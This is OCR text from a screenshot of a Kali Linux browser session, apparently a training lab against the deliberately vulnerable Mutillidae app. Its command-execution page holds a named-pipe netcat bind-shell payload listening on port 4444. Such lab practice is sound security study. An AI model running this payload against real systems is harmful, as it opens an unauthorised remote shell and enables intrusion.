 Applications Places Firefox ESR Tue 16:02 1
Mozilla Firefox
Connecting... New Tab
10.151.36.156/mutillidae/execute_command.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
This network may require you to login to use the internet. Show Login Page
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l -p 4444 > /tmp/pipe Execute Command
Transferring data from 10.151.36.156...